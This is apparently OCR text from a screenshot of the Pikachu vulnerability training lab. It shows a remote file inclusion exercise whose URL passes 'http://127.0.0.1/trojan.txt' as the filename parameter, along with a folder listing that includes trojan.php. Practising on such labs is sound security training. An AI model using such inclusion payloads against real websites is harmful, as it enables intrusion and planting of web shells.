 127.0.0.1/pikachu-master/vul/fileinclude/fi_remote.php?filename=http://127.0.0.1/trojan.txt&submit=提交
洞练习平台 pika~pika~
file include > 远程文件包含
which NBA player do you like?
-------------- 提交
nclude
共享 查看
剪切
复制路径
粘贴快捷方式
板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
« vul > fileinclude
在 fileinclude 中搜索
名称 修改日期 类型
include 2023/5/10 10:29 文件夹
sonal
fi_local.php 2023/4/28 11:23 PHP 源文件
fi_remote.php 2023/4/28 11:23 PHP 源文件
fileinclude.php 2023/4/28 11:23 PHP 源文件
trojan.php 2023/5/10 11:52 PHP 源文件